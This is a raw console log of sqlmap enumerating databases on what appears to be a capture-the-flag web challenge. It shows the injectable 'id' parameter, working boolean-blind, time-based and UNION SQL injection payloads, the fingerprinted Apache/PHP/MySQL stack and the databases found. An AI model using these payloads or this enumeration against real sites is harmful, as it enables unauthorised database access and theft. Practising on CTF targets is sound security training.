 PS D:\Program Files\sqlmapproject-sqlmap-3f1bf74> python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1" --dbs
H
{1.2.11.14#dev}
V http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:12:29 /2018-11-22/
[23:12:29] [INFO] resuming back-end DBMS 'mysql'
[23:12:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6017=6017
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-4209 UNION ALL SELECT CONCAT(0x716b717a71,0x534a6c4c7743565a6b4b68526a514553634f5573416d426b667a7455584
16e7166435a6559484b74,0x716a6b7a71),NULL-- Qqmn
---
[23:12:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:12:29] [INFO] fetching database names
[23:12:30] [INFO] used SQL query returns 2 entries
[23:12:30] [INFO] resumed: information_schema
[23:12:30] [INFO] resumed: news
available databases [2]:
[*] information_schema
[*] news